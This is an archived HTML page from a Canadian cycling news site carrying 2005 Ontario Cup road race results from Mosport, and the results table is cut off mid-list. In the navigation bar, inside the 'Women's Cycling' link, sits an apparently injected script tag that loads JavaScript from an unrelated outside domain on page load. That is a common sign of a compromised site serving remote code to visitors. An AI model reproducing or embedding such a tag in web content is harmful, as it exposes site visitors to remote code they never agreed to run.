

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/dailynews.php?id=9396&title=Ontario%20Cup%20Road:%20Grand%20Prix%20of%20Mosport
body_size: 8726
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist Ontario Cup Road: Grand Prix of Mosport</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1554" target="_blank"><img src="/banners/2022MTBNats_ADSC7025_728x300.jpg" border="0" alt="Photo Galleries 1 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>

	<!-- Content -->
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="whitelink">Daily News</a></h3>
	  </div>
	  <div class="panel-body">
					<br>&nbsp;<br><h3>August 1/05 10:34 am - Ontario Cup Road: Grand Prix of Mosport</h3><p align="right"><br />Posted by <b>Editoress</b> on <b>08/1/05</b><br />&nbsp;</p><p><b>Grand Prix of Mosport</b> Mosport Raceway, Monday August 1st<br><i>Presented by the Cobourg Cycling Club</i><br><br><table border=1 width=540 cellspacing=3 cellpadding=3><tr><td><FONT COLOR="#0033FF"><B>Senior 3 Men (80.0 km)</td></tr><tr><td>1. Justin Steeds (Waterloo Cc / The Flying Dogs - RS3E)</td><td>1:59:32</td></tr><tr><td>2. Chris Saunders (St. Catharines Cycling Club - RS3)</td></tr><tr><td>3. Bryan Mason (Independent - RS3E)</td></tr><tr><td>4. Paul Venturelli (Midweek Cycling Club - RS3)</td></tr><tr><td>5. Charlie Gorman (Velocity Racing - RS3)</td></tr><tr><td>6. David Mcdonnell (Newmarket Eagles Cc - RS3)</td></tr><tr><td>7. David Cramer (Cycle Solutions - RS3E)</td></tr><tr><td>8. Chris Van Beurden (Aquila Racing / Racer Sportif - RS3E)</td></tr><tr><td>9. James Macdonald (Newmarket Eagles Cc - RS3)</td></tr><tr><td>10. Eric Robertson (Waterloo Cc / The Flying Dogs - RS3E)</td></tr><tr><td>11. Justin Rogers (Pedal Performance - RS3)</td></tr><tr><td>12. Marco Li (Aquila Racing / Racer Sportif - RS3)</td></tr><tr><td>13. Edmund Watson (Multi-Laser Racing - RS3E)</td></tr><tr><td>14. Ed Veal (Newmarket Eagles Cc - RS3)</td></tr><tr><td>15. Pavle Stanojevic (Mississauga Bicycle Racing Club - RS3)</td></tr><tr><td>16. Tim Reid (Multi-Laser Racing - RS3)</td></tr><tr><td>17. Matthew Paziuk (Team Hardwood - RS3E)</td></tr><tr><td>18. Nicholas Vienneau (Independent - RS3)</td></tr><tr><td>19. Garth Logan (Waterloo Cc / The Flying Dogs - RS3)</td></tr><tr><td>20. Andrew Lees (Velocity Racing - RS3)</td></tr><tr><td>21. Oleg Romanov (Peterborough Cycling Club - RS3)</td></tr><tr><td>22. James Johnson (Whole Foods - RS3)</td></tr><tr><td>23. David Freeman (Independent - RS3)</td></tr><tr><td>24. Peter Tregunno (Ottawa Bicycle Club - RS3)</td></tr><tr><td>25. Stephane Marcotte (Cycle Solutions - RS3)</td><td>all s.t.</td></tr><tr><td>26. Alexander Fulton (Ottawa Bicycle Club - RS3E)</td><td>3:56</td></tr><tr><td>27. Mario Muredda (Frank's Red Hot - RS3)</td><td>4:22</td></tr><tr><td>28. Jeff Kestenberg (D'ornellas Racing Team - RS3)</td><td>13:29</td></tr><tr><td>29. Michael Dekelver (Ottawa Bicycle Club - RS3)</td></tr><tr><td>30. James Gilgen (Independent - RS3)</td></tr><tr><td>31. Brian Ciazynski (St. Catharines Cycling Club - RS3)</td><td>all s.t.</td></tr><tr><td>DNF*. Fred Perez (Cycle Cambridge.Com - Kicx 99.5 - RS3)</td></tr><tr><td>DNF*. Mark Robinson (Newmarket Eagles Cc - RS3)</td></tr><tr><td>DNF. Terrence Martineau (Ottawa Bicycle Club - RS3)</td></tr><tr><td>DNF. Ian Button (Ottawa Bicycle Club - RS3)</td></tr><tr><td>DNF. Steven Smith (Coach Chris.Ca / All Season Sports - RS3)</td></tr><tr><td>DNF. Jamie Capisciolto (Peterborough Cycling Club - RS3)</td></tr><tr><td>DNF. Brendan Gorman (Velocity Racing - RS3)</td></tr><tr><td>DNF. Matthew Luke (Independent - RS3)</td></tr><tr><td>DNF. Michel Ray (Independent - RS3)</td></tr><tr><td>DNF. Mike Ring (Oshawa Cc - RS3)</td></tr><tr><td>DNF. Ian Jarvis (Independent - RS3E)</td></tr><tr><td>DNF. Tyler Lawson (Aztech / Cyclepath - RS3E)</td></tr><tr><td>DNF. Mike Harris (Elite Racing Association - RS3)</td></tr><tr><td>DNF. Gord Zacharchun (St. Catharines Cycling Club - RS3)</td></tr><tr><td>DNF. Michael Chappell (Independent - RS3)</td></tr><tr><td>DNF. Andrew Cross (Elite Racing Association - RS3E)</td></tr><tr><td>DNF. Dave Brown (Bikesports - Pfaff Rt - RS3E)</td></tr><tr><td>DNF. Jarvis Chau (Cycle Solutions - RS3E)</td></tr><tr><td>DNF. Josiah Roher (Midweek Cycling Club - RS3E)</td></tr><tr><td>DNF. Aryeh Smith (Independent - RS3)</td></tr><tr><td>DNF. Steve Ferguson (Epic Ride / Digica.Ca - RS3)</td></tr><tr><td>DNF. Adam Woods (Speed River Cycling Club - RS3)</td></tr><tr><td>DNF. Brian Simpson (Independent - RS3)</td></tr><tr><td>DNF. Duncan Salisbury (Bikesports - Pfaff Rt - RS3)</td></tr><tr><td>DNF. Andrew Davy (Ottawa Bicycle Club - RS3)</td></tr><tr><td>DNF. Martin Hoffman (Cycle Solutions - RS3)</td></tr><tr><td>DNS. Wai-Ben Wong (Frank's Red Hot - RS3)</td></tr><tr><td></td></tr><tr><td><FONT COLOR="#0033FF"><B>Master B/C/D Men (80km)</td></tr><tr><td>1. Kevin Davis (Chain Reaction - RMB)</td><td>2:03:09</td></tr><tr><td>2. Garnett Abbey (D'ornellas Racing Team - RMB)</td></tr><tr><td>3. Roy Zucchetto (Pavan Cycling Club - RMB)</td></tr><tr><td>4. Mauro Martini (Pavan Cycling Club - RMB)</td></tr><tr><td>5. Gregory T. Cushing (D'ornellas Racing Team - RMB)</td></tr><tr><td>6. Ed Campbell (St. Catharines Cycling Club - RMB)</td></tr><tr><td>7. Dave Viney (Team Hardwood - RMC)</td></tr><tr><td>8. Jim Davis (Jet Fuel Coffee - RMB)</td></tr><tr><td>9. Stefan Zurcher (D'ornellas Racing Team - RMB)</td></tr><tr><td>10. Hamish Gordon (Team R.A.C.E - RMB)</td></tr><tr><td>11. Glen Mccrone (Bikesports - Pfaff Rt - RMB)</td></tr><tr><td>12. David Pierce (Bikesports - Pfaff Rt - RMB)</td></tr><tr><td>13. Paul Devries (Team R.A.C.E - RMB)</td></tr><tr><td>14. Geoff Banner (Oakville Race Team - RMB)</td></tr><tr><td>15. Tony Abramavicius (Midweek Cycling Club - RMB)</td></tr><tr><td>16. Marc Polsinelli (Pavan Cycling Club - RMB)</td></tr><tr><td>17. Thomas Stevens (Cycle Logik Racing - RMB)</td></tr><tr><td>18. Peter Kofman (Coach Chris.Ca / All Season Sports - RMB)</td></tr><tr><td>19. Mark Hearn (St. Catharines Cycling Club - RMB)</td></tr><tr><td>20. Ronald Ross (Cycle Logik Racing - RMB)</td></tr><tr><td>21. Rob Cheskey (Hamilton Cycling Club - RMC)</td></tr><tr><td>22. Jon Gee (Multi-Laser Racing - RMB)</td></tr><tr><td>23. Edward Renkema (St. Catharines Cycling Club - RMB)</td></tr><tr><td>24. Stanislaw Bielak (Aquila Racing / Racer Sportif - RMB)</td><td>all s.t.</td></tr><tr><td>25. David Girolametto (Independent - RMB)</td><td>0:28</td></tr><tr><td>26. Brian Zolper (D'ornellas Racing Team - RMB)</td></tr><tr><td>27. Francois Faust (Oakville Race Team - RMB)</td></tr><tr><td>28. Jeff Rushton (Team R.A.C.E - RMB)</td></tr><tr><td>29. James Layfield (Team R.A.C.E - RMB)</td></tr><tr><td>30. Robert Brehn (Jet Fuel Coffee - RMB)</td></tr><tr><td>31. Kirby Klassen (St. Catharines Cycling Club - RMB)</td></tr><tr><td>32. Brian Taborek (Independent - RMB)</td></tr><tr><td>33. Robert Szasz (Jet Fuel Coffee - RMB)</td></tr><tr><td>34. Mark Shaw (Chain Reaction - RMB)</td></tr><tr><td>35. Mark Summers (Bikesports - Pfaff Rt - RMB)</td></tr><tr><td>36. Dave Britnell (Jet Fuel Coffee - RMB)</td></tr><tr><td>37. Fred Heikoop (St. Catharines Cycling Club - RMB)</td></tr><tr><td>38. Chris Westcott (Newmarket Eagles Cc - RMC)</td><td>all s.t.</td></tr><tr><td>39. Peter Hein (Midweek Cycling Club - RMD)</td><td>1:21</td></tr><tr><td>40. Stephen Basiren (J And J / Tabasco - RMB)</td><td>2:10</td></tr><tr><td>41. John Holland (Jet Fuel Coffee - RMB)</td><td>s.t.</td></tr><tr><td>42. Giovanni Piccoli (Independent - RMD)</td><td>2:41</td></tr><tr><td>43. Craig Maceachern (Independent - RMB)</td><td>s.t.</td></tr><tr><td>44. Bruno Grossi (Pavan Cycling Club - RMB)</td><td>3:08</td></tr><tr><td>45. Pierre Perrin (Midweek Cycling Club - RMB)</td></tr><tr><td>46. Stephen Ciazynski (St. Catharines Cycling Club - RMC)</td></tr><tr><td>47. Dieter Baumgardt (Aquila Racing / Racer Sportif - RMC)</td></tr><tr><td>48. Leonard Stolk (St. Catharines Cycling Club - RMB)</td><td>all s.t.</td></tr><tr><td>DNF. Andrew Stewart (Team Biovail - RMB)</td></tr><tr><td>DNF. Bill Starke (Independent - RMB)</td></tr><tr><td>DNF. Terry Chappell (Independent - RMC)</td></tr><tr><td>DNF. Steve Cooke (Neworld Cycle - RMB)</td></tr><tr><td>DNF. Dave Van De Laar (St. Catharines Cycling Club - RMB)</td></tr><tr><td>DNF. Fulvio Mark Cubello (Bikesports - Pfaff Rt - RMB)</td></tr><tr><td>DNF. Ernie Tataryn (Bicycles Plus - RMB)</td></tr><tr><td>DNF. Chris Chambers (Team R.A.C.E - RMB)</td></tr><tr><td>DNF. Malcolm Eade (D'ornellas Racing Team - RMB)</td></tr><tr><td>DNF. Marty Gallas (Oshawa Cc - RMB)</td></tr><tr><td>DNF. Ken Deering (D'ornellas Racing Team - RMB)</td></tr><tr><td>DNF. John Miller (Jet Fuel Coffee - RMB)</td></tr><tr><td>DNF. George Hussey (Independent - RMB)</td></tr><tr><td>DNF. Victor Reinberg (Independent - RMB)</td></tr><tr><td>DNF. Taras Kowalczyszyn (Cornwall Cycle Club - RMC)</td></tr><tr><td>DNF. Bruce Camacho (D'ornellas Racing Team - RMC)</td></tr><tr><td>DNF. Aubrey Bryce (D'ornellas Racing Team - RMC)</td></tr><tr><td>DNF. Rick Meloff (D'ornellas Racing Team - RMB)</td></tr><tr><td>DNF. Jim Wadleigh (Waterloo Cc / The Flying Dogs - RMC)</td></tr><tr><td>DNS. Andy Dickison (Independent - RMB)</td></tr><tr><td></td></tr><tr><td><FONT COLOR="#0033FF"><B>Cadet Men (48 km)</td></tr><tr><td>1. Matthew Robertson (Waterloo Cc / The Flying Dogs - RU17)</td><td>1:16:17</td></tr><tr><td>2. Evan Mundy (Independent - RU17)</td><td>at s.t.</td></tr><tr><td>3. Thomas Hums (Sudbury Cycling Club - RU17)</td><td>0:10</td></tr><tr><td>4. Timothy Crosby (Coach Chris.Ca / All Season Sports - RU17)</td><td>0:15</td></tr><tr><td>5. Ricardo Perea (Midweek Cycling Club - RU17)</td><td>7:01</td></tr><tr><td>6. Joseph Veloce (St. Catharines Cycling Club - RU17)</td></tr><tr><td>7. Darren Korten (St. Catharines Cycling Club - RU17)</td><td>both s.t.</td></tr><tr><td>8. Brodie Somerville (Sportx - RU17)</td><td>12:43</td></tr><tr><td>9. Logan Cornel (J And J / Tabasco - RU17)</td></tr><tr><td>10. Mac Jonker (Silver Spokes Cycling Club - RU17)</td><td>both s.t.</td></tr><tr><td>DNF*. Iain Mackenzie (Independent - RU17)</td></tr><tr><td></td></tr><tr><td><FONT COLOR="#0033FF"><B>Under 15 Men  (8km)</td></tr><tr><td>1. Kyle Rupay (La Bicicletta - J Lindeberg - RU15)</td><td>15:08</td></tr><tr><td></td></tr><tr><td><FONT COLOR="#0033FF"><B>Cadet Women (48 km)</td></tr><tr><td>1. Celeste Jones-Baumgardt (Aquila Racing / Racer Sportif - RU17)</td><td>1:17:58</td></tr><tr><td>2. Laura Bietola (Fly Gurlz - RU15)</td><td>6:32</td></tr><tr><td></td></tr><tr><td><FONT COLOR="#0033FF"><B>Women (76km)</td></tr><tr><td>1. Merrill Collins (La Bicicletta - J Lindeberg - RS1)</td><td>2:11:36</td></tr><tr><td>2. Julie Hutsebaut (Terry Precision Cycling Team - RS1)</td></tr><tr><td>3. Anna Tratnyek (Mississauga Bicycle Racing Club - RS2E)</td></tr><tr><td>4. Tracy Vincze (Team Biovail - RS2)</td></tr><tr><td>5. Nada Pasko (Midweek Cycling Club - RS3)</td></tr><tr><td>6. Anita Lagler (Wheels Of Bloor - RS3)</td><td>all s.t.</td></tr><tr><td>7. Krystal Jeffs (Mcmaster Cycling Club - RS3E)</td><td>0:22</td></tr><tr><td>8. Catherine Vipond (Gearsracing.Com - RS2E)</td><td>s.t.</td></tr><tr><td>9. Heather Davidson (Mississauga Bicycle Racing Club - RS3)</td><td>4:25</td></tr><tr><td>10. Diana Jowess (Elite Racing Association - RS1)</td><td>4:51</td></tr><tr><td>11. Karen Watson (Mcmaster Cycling Club - RS3)</td><td>5:04</td></tr><tr><td>12. Kim Haagmans-Hawke (Impala Bicycles - RMW)</td><td>6:20</td></tr><tr><td>13. Anne Guzman (Mississauga Bicycle Racing Club - RS3)</td><td>9:17</td></tr><tr><td>14. Jessica Spence (Cavern Cycles - Sneaky Dees - RS3)</td></tr><tr><td>15. Kathy Lewis (Multi-Laser Racing - RMW)</td></tr><tr><td>16. Zuzana Ecerova (Independent - RS3)</td></tr><tr><td>17. Sarah Coney (Bay Cycle / 3 Rox Racing - RJ)</td></tr><tr><td>18. Kimberley Deakos (Independent - RMW)</td></tr><tr><td>19. Tabitha Ferguson (Waterloo Cc / The Flying Dogs - RMW)</td></tr><tr><td>20. Kelly Bietola (Bay Cycle / 3 Rox Racing - RS3E)</td></tr><tr><td>21. Carmen Sweet (Independent - RS3)</td></tr><tr><td>22. Lori Kofman (Coach Chris.Ca / All Season Sports - RMW)</td></tr><tr><td>23. Mary-Ellen Ash (Bay Cycle / 3 Rox Racing - RS2)</td><td>all s.t.</td></tr><tr><td>24. Lisa Woodside (Coach Chris.Ca / All Season Sports - RMW)</td><td>16:14</td></tr><tr><td>25. Karuna Govind (D'ornellas Racing Team - RMW)</td></tr><tr><td>26. Laurie Vanderhaeghe (Reynolds Cycle - RMW)</td></tr><tr><td>27. Andrea Bacik (Mississauga Bicycle Racing Club - RMW)</td></tr><tr><td>28. Cheritee Garofana (Independent - RMW)</td></tr><tr><td>29. Samera Fares (D'ornellas Racing Team - RMW)</td><td>all s.t.</td></tr><tr><td>DNF. Anna Garnett (Team Biovail / Cervelo - RS2)</td></tr><tr><td>DNF. Kara Kindree (Independent - RS3)</td></tr><tr><td>DNF. Vicki Schouten (The Cyclery - RMW)</td></tr><tr><td>DNF. Heather Dart (Independent - RS3)</td></tr><tr><td>DNF. Heather Morrissey (Bay Cycle / 3 Rox Racing - RS2)</td></tr><tr><td>DNF. Cynthia Phelan (Velocity Racing - RS3)</td></tr><tr><td>DNF. Lorraine Lord (Team R.A.C.E - RMW)</td></tr><tr><td>DNF. Maogosha Pyjor (Wheels Of Bloor - RS2)</td></tr><tr><td>DNF. Julia Bradley (Wheels Of Bloor - RS1)</td></tr><tr><td>DNF. Ireen Wieditz (Wheels Of Bloor - RS3)</td></tr><tr><td>DNF. Corinne Roos (London Centennial Wheelers - RMW)</td></tr><tr><td></td></tr><tr><td><FONT COLOR="#0033FF"><B>Junior Men (80km)</td></tr><tr><td>1. Sebastian Porten (Gears Racing.Com - RJ)</td><td>2:08:10</td></tr><tr><td>2. Craig Browne (Coach Chris.Ca / All Season Sports - RJ)</td></tr><tr><td>3. Charlie Bryer (Neworld Cycle - RJ)</td><td>both s.t.</td></tr><tr><td>4. Jonathan Prosser (Hamilton Cycling Club - RJ)</td><td>0:26</td></tr><tr><td>5. Bryson Bowans (Kcvt - RJ)</td><td>2:15</td></tr><tr><td>6. Zachary Winn (Impala Bicycles - RJ)</td></tr><tr><td>7. Andrew Hunt (St. Catharines Cycling Club - RJ)</td></tr><tr><td>8. Alex Mannapso (St. Catharines Cycling Club - RJ)</td><td>all s.t.</td></tr><tr><td>9. Kevin Hazzard (Mcmaster Cycling Club - RJ)</td><td>6:36</td></tr><tr><td>10. Kallum Balfour (Independent - RJ)</td></tr><tr><td>11. James Larmer (Sudbury Cycling Club - RJ)</td></tr><tr><td>12. Darren English (Midweek Cycling Club - RJ)</td></tr><tr><td>13. Alexander Korten (St. Catharines Cycling Club - RJ)</td></tr><tr><td>14. Darryl Mcgrath (Independent - RJ)</td><td>all s.t.</td></tr><tr><td>DNF. Richard Bell (Waterloo Cc / The Flying Dogs - RJ)</td></tr><tr><td>DNF. Vince De Jong (Hamilton Cycling Club - RJ)</td></tr><tr><td></td></tr><tr><td><FONT COLOR="#0033FF"><B>Master A Men (100 km)</td></tr><tr><td>1. James Brooks (Independent - RMA)</td><td>2:37:23</td></tr><tr><td>2. Rhys Spencer (La Bicicletta - J Lindeberg - RMA)</td><td>at 0:12</td></tr><tr><td>3. Cary Moretti (Team Biovail - RMA)</td><td>2:23</td></tr><tr><td>4. Paolo Eugeni (Reynold Koolini Racing Team - RMA)</td><td>3:00</td></tr><tr><td>5. Steve Heck (Sport Swap Racing - RMA)</td></tr><tr><td>6. Charlie Squires (Westhaven Homes Ct - RMA)</td></tr><tr><td>7. Jason Vincze (Khs Bicycles Canada - RMA)</td></tr><tr><td>8. Lorne Anderson (La Bicicletta - J Lindeberg - RMA)</td></tr><tr><td>9. Zachary Wheeler (Peterborough Cycling Club - RMA)</td></tr><tr><td>10. Joseph Torchia (Westhaven Homes Ct - RMA)</td></tr><tr><td>11. Paul Tolomiczenko (Aquila Racing / Racer Sportif - RMA)</td></tr><tr><td>12. Dan Dolan (Elite Racing Association - RMA)</td></tr><tr><td>13. Jon Barnes (Team Hardwood - RMA)</td></tr><tr><td>14. Greg Dycke (Independent - RMA)</td></tr><tr><td>15. Doug Hinan (Peterborough Cycling Club - RMA)</td></tr><tr><td>16. Robert Chiocca (Wheels Of Bloor - RMA)</td></tr><tr><td>17. Hans Loeffelholz (Khs Bicycles Canada - RMA)</td></tr><tr><td>18. Chris Kiziak (Bikesports - Pfaff Rt - RMA)</td><td>all s.t.</td></tr><tr><td>19. Paul Bishop (St. Catharines Cycling Club - RMA)</td><td>3:31</td></tr><tr><td>20. Mark Davies (Team Biovail - RMA)</td></tr><tr><td>21. Craig Mccarthy (St. Catharines Cycling Club - RMA)</td></tr><tr><td>22. Paul Chedore (Cycle Logik Racing - RMA)</td></tr><tr><td>23. Daniel Coldrey (Cycle Logik Racing - RMA)</td></tr><tr><td>24. Jean-Paul Tesolin (Brampton Cycling Club - RMA)</td></tr><tr><td>25. Jeffrey Chow (Reynold Koolini Racing Team - RMA)</td></tr><tr><td>26. Scott Wood (Peterborough Cycling Club - RMA)</td></tr><tr><td>27. Chris Cavacuiti (Team Biovail - RMA)</td></tr><tr><td>28. Mike Novo (Waterloo Cc / The Flying Dogs - RMA)</td></tr><tr><td>29. Rob Sidhu (Independent - RMA)</td></tr><tr><td>30. Brent Fargo (Neworld Cycle - RMA)</td></tr><tr><td>31. Craig J. Burge (Independent - RMB)</td></tr><tr><td>32. Derek D'angelo (Sudbury Cycling Club - RMA)</td></tr><tr><td>33. Zachary Steinman (Waterloo Cc / The Flying Dogs - RMA)</td></tr><tr><td>34. Norman Arsenault (Frank's Red Hot - RMA)</td></tr><tr><td>35. Gerard Yeates (Sport Swap Racing - RMA)</td></tr><tr><td>36. Kris Tobias (Sport Swap Racing - RMA)</td></tr><tr><td>37. John Wiman (Team Biovail - RMA)</td></tr><tr><td>38. Thomas Howell (Sport Swap Racing - RMA)</td><td>all s.t.</td></tr><tr><td>39. Jose Paul Amaral (Bikesports - Pfaff Rt - RMA)</td><td>4:44</td></tr><tr><td>40. Douglas Hallett (Independent - RMA)</td><td>4:51</td></tr><tr><td>DNF. Marc Boudreau (Ride With Rendall - RMA)</td></tr><tr><td>DNF. Jason Fitzsimmons (Sport Swap Racing - RMA)</td></tr><tr><td>DNF. Bobby Mrvelj (Mississauga Bicycle Racing Club - RMB)</td></tr><tr><td>DNF. Steve Holditch (Waterloo Cc / The Flying Dogs - RMA)</td></tr><tr><td>DNF. James Blackburn (St. Catharines Cycling Club - RMA)</td></tr><tr><td>DNF. Carlos Barros (La Bicicletta - J Lindeberg - RMA)</td></tr><tr><td>DNF. John Pucic (D'ornellas Racing Team - RMA)</td></tr><tr><td>DNF. Matthew Berridge (Independent - RMA)</td></tr><tr><td>DNF. Vernon Chant (Sport Swap Racing - RMA)</td></tr><tr><td>DNF. Dave Scott (Waterloo Cc / The Flying Dogs - RMA)</td></tr><tr><td>DNF. Martin Ray (Elite Racing Association - RMA)</td></tr><tr><td>DNF. Andrew Stewart (Team Biovail - RMB)</td></tr><tr><td>DNF. Robert Fletcher (La Bicicletta - J Lindeberg - RMA)</td></tr><tr><td>DNF. Matt Parnell (Peterborough Cycling Club - RMA)</td></tr><tr><td>DNF. Antonio Liokossis (Coach Chris.Ca / All Season Sports - RMA)</td></tr><tr><td>DNF. Scott Murison (Peterborough Cycling Club - RMA)</td></tr><tr><td>DNF. Carlos Goncalves (Westhaven Homes Ct - RMA)</td></tr><tr><td>DNF. Tom Villano (Sport Swap Racing - RMA)</td></tr><tr><td>DNF. Don Andrews (Waterloo Cc / The Flying Dogs - RMA)</td></tr><tr><td>DNF. Philip Palmer (Independent - RMA)</td></tr><tr><td>DNF. William Kowalczyk (La Bicicletta - J Lindeberg - RMA)</td></tr><tr><td>DNF. Brian Tait (Independent - RMA)</td></tr><tr><td></td></tr><tr><td><FONT COLOR="#0033FF"><B>Senior 1/2 Men (148km)</td></tr><tr><td>1. Ryan Roth (Gearsracing.Com - RS1E)</td><td>03:36:00</td></tr><tr><td>2. Thorben Wieditz (Pavan Cycling Club - RS1)</td><td>at s.t.</td></tr><tr><td>3. Peter Morse (Chain Reaction - RS1)</td><td>4:31</td></tr><tr><td>4. Nathan Chown (Italpasta - Transport Belmire - RS1)</td></tr><tr><td>5. Derrick St. John (Ottawa Bicycle Club - RS2)</td></tr><tr><td>6. Darko Ficko (La Bicicletta - J Lindeberg - RS1)</td></tr><tr><td>7. Eduardo Maset (Pavan Cycling Club - RS1)</td></tr><tr><td>8. Rob Rice (Sudbury Cycling Club - RS2)</td></tr><tr><td>9. Nat Faulkner (Italpasta - Transport Belmire - RS1)</td></tr><tr><td>10. Ed Makarchuk (Khs Bicycles Canada - RS2)</td></tr><tr><td>11. Bryan Rusche (Cyclissimo Cycling Club - RS2)</td></tr><tr><td>12. Anthony Bruley (Whole Foods - RS1)</td></tr><tr><td>13. Damian Kurzawinski (Midweek Cycling Club - RS2E)</td></tr><tr><td>14. Shane Lavell (St. Catharines Cycling Club - RS2)</td></tr><tr><td>15. Jamey Gildiner (Midweek Cycling Club - RS2)</td></tr><tr><td>16. Ian Manning (Bikesports - Pfaff Rt - RS2E)</td></tr><tr><td>17. Matthew Bonin (Whole Foods - RS1)</td></tr><tr><td>18. Tim Finkel (Independent - RS2)</td></tr><tr><td>19. Michael Dennis (Midweek Cycling Club - RS2)</td></tr><tr><td>20. Danny Souter (Cycle Cambridge.Com - Kicx 99.5 - RS2)</td><td>all s.t.</td></tr><tr><td>DNF*. Stan Ambis (Team Rochelle (Gbr) - RS1)</td></tr><tr><td>DNF*. Seko Duncan (Asfra Flanders Racing Team - RS1)</td></tr><tr><td>DNF*. Paul Rego (Coach 